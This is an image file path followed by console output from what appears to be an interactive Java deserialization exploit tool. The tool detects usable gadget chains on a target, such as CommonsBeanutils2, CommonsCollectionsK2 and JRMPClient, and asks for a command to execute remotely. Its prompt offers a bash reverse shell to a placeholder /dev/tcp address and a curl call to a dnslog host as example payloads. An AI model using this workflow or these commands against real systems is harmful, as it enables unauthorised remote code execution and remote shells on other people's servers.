 [-] check ROME
[-] check Clojure
[*] find: CommonsCollectionsK2 can be use
[*] find: CommonsCollectionsK4 can be use
[*] find: JRMPClient can be use
[*] find: Clojure can be use
0: CommonsBeanutils2
1: CommonsCollectionsK2
2: CommonsCollectionsK4
3: JRMPClient
4: Clojure
[-] please enter the number(0-4)
>
[-] please enter the number(0-4)
> 0
[-] use gadget: CommonsBeanutils2
[*] command example: bash -i >& /dev/tcp/xx.xx.xx.xx/80 0>&1 , command example: curl dnslog.xxx.com
[*] if need base64 command, input should startwith bash=/powershell=/python=/perl=
[-] please enter command, enter q or quit to quit, enter back to re-choose gadget
> back
0: CommonsBeanutils2
1: CommonsCollectionsK2
2: CommonsCollectionsK4
3: JRMPClient
4: Clojure
[-] please enter the number(0-4)
> 1